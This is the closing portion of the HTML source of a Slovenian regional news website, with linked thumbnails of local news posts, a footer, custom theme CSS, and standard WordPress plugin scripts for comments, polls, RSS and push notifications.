        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "b36e68435e"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696fc9f537489
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"29463 https:\/\/mojepodravje.si\/?p=29463","disqusShortname":"mojepodravje-si","disqusTitle":"Italija: Ukrajinski najstnik ostal iznaka\u017een, potem ko je za\u0161\u010ditil mladoletnike v nasilnem ropu 40-\u010dlanske severnoafri\u0161ke tolpe","disqusUrl":"https:\/\/mojepodravje.si\/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe\/","postId":"29463"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"47e843453c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010631" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010631" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[29463]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
